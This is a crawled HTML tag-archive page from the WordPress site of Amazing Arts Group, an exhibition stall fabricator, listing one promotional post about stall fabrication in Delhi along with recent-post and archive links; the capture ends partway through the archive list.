

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/tag/exhibition-booth-constructor-delhi/
body_size: 11883
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Exhibition booth constructor DELHI | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/tag/exhibition-booth-constructor-delhi/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/exhibition-booth-constructor-delhi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/tag\/exhibition-booth-constructor-delhi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/exhibition-booth-constructor-delhi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/exhibition-booth-constructor-delhi\/","name":"Exhibition booth constructor DELHI","url":"https:\/\/exhibitionstallfabricator.com\/tag\/exhibition-booth-constructor-delhi\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/exhibition-booth-constructor-delhi\/#collectionpage","url":"https:\/\/exhibitionstallfabricator.com\/tag\/exhibition-booth-constructor-delhi\/","name":"Exhibition booth constructor DELHI | Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/tag\/exhibition-booth-constructor-delhi\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Exhibition booth constructor DELHI Tag Feed" href="https://exhibitionstallfabricator.com/tag/exhibition-booth-constructor-delhi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"exhibition_stall_fabricator_delhi"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/tags/2467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: Exhibition booth constructor DELHI" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17676155783438.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="archive tag tag-exhibition-booth-constructor-delhi tag-2467 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-471" class="et_pb_post post-471 post type-post status-publish format-standard hentry category-exhibition-stall-fabricator-delhi tag-delhi tag-exhibition tag-exhibition-amazing-arts-group tag-exhibition-booth tag-exhibition-booth-agency-delhi tag-exhibition-booth-construction-delhi tag-exhibition-booth-constructor-delhi tag-exhibition-booth-contractor-delhi tag-exhibition-booth-contractor-india tag-exhibition-booth-decorator-delhi tag-exhibition-booth-designer-delhi tag-exhibition-booth-fabrication-delhi tag-exhibition-booth-fabricator-delhi tag-exhibition-booth-setup-delhi tag-exhibition-builder tag-exhibition-chinese-booth-fabricator tag-exhibition-constructor tag-exhibition-contractor tag-exhibition-custom-booth-delhi tag-exhibition-custom-pavilion-delhi tag-exhibition-custom-stall-delhi tag-exhibition-custom-stand-delhi tag-exhibition-designer tag-exhibition-fabricator tag-exhibition-modular tag-exhibition-modular-booth-builder-delhi tag-exhibition-modular-booth-construction-delhi tag-exhibition-modular-booth-constructor-delhi tag-exhibition-modular-booth-contractor-delhi tag-exhibition-modular-booth-designer-delhi tag-exhibition-modular-booth-fabricator-delhi tag-exhibition-modular-stall-builder-delhi tag-exhibition-modular-stall-construction-delhi tag-exhibition-modular-stall-constructor-delhi tag-exhibition-modular-stall-contractor-delhi tag-exhibition-modular-stall-designer-delhi tag-exhibition-modular-stall-fabricator-delhi tag-exhibition-modular-stand-builder-delhi tag-exhibition-modular-stand-construction-delhi tag-exhibition-modular-stand-constructor-delhi tag-exhibition-modular-stand-contractor-delhi tag-exhibition-modular-stand-designer-delhi tag-exhibition-modular-stand-fabricator-delhi tag-exhibition-pavilion tag-exhibition-pavilion-agency-delhi tag-exhibition-pavilion-builder-delhi tag-exhibition-pavilion-construction-delhi tag-exhibition-pavilion-constructor-delhi tag-exhibition-pavilion-contractor-delhi tag-exhibition-pavilion-decorator-delhi tag-exhibition-pavilion-designer-delhi tag-exhibition-pavilion-fabrication-delhi tag-exhibition-pavilion-fabricator-delhi tag-exhibition-pavilion-setup-delhi tag-exhibition-stall tag-exhibition-stall-agency-delhi tag-exhibition-stall-builder-delhi tag-exhibition-stall-construction-delhi tag-exhibition-stall-constructor-delhi tag-exhibition-stall-contractor-delhi tag-exhibition-stall-contractor-india tag-exhibition-stall-decorator-delhi tag-exhibition-stall-designer-delhi tag-exhibition-stall-fabrication-delhi tag-exhibition-stall-fabricator-delhi tag-exhibition-stall-setup-delhi tag-exhibition-stand tag-exhibition-stand-agency-delhi tag-exhibition-stand-builder-delhi tag-exhibition-stand-construction-delhi tag-exhibition-stand-constructor-delhi tag-exhibition-stand-contractor-delhi tag-exhibition-stand-contractor-india tag-exhibition-stand-decorator-delhi tag-exhibition-stand-designer-delhi tag-exhibition-stand-fabrication-delhi tag-exhibition-stand-fabricator-delhi tag-exhibition-stand-setup-delhi tag-trade-show">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/exhibition-stall-fabricator-delhi/">Exhibition Stall Fabricator Delhi</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Jul 29, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/" rel="category tag">exhibition stall fabricator delhi</a></p>Exhibition Stall Fabricator Delhi Stall fabricator For Delhi? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile Exhibition Stall fabricator...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
